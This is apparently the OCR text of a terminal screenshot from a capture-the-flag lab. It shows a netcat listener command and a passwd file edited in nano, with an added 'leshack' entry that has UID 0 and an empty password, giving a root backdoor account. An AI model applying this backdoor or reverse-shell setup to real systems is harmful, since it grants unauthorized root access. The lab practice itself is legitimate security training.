 sudo openvpn lab_l... leshack@Tulienge:... leshack@Tulienge:... mtz@permx: ~ leshack@Tulienge:... leshack@Tulienge:... nc -nvlp 1338
GNU nano 6.2 leshack *
leshack::0:0:leshack:/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin